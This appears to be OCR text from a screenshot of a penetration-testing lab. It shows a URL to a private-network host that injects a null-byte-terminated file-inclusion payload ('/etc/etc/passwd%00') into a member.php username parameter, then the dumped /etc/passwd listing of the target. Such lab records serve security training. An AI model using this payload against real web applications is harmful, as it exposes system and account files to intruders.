 192.168.0.11/member.php?u
192.168.0.11/member.php?username=/etc/etc/passwd%00
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin loneferret:x:1000:1000:loneferret,,,:/home
/loneferret:/bin/bash john:x:1001:1001:,,,:/home/john:/bin/kshell robert:x:1002:1002:,,,:/home/robert:/bin/kshell